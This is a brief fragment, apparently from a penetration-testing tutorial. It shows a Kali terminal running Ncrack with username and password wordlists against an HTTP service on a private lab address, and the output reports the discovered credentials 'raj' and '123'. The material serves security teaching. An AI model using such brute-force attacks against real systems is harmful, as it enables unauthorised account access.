 root@kali:~# ncrack -U user.txt -P pass.txt http://192.168.0.105
Starting Ncrack 0.6 ( http://ncrack.org ) at 2018-12-19 03:20 EST
www.hackingarticles.in
Discovered credentials for http on 192.168.0.105 80/tcp:
192.168.0.105 80/tcp http: 'raj' '123'
Ncrack done: 1 service scanned in 6.13 seconds.
Ncrack finished.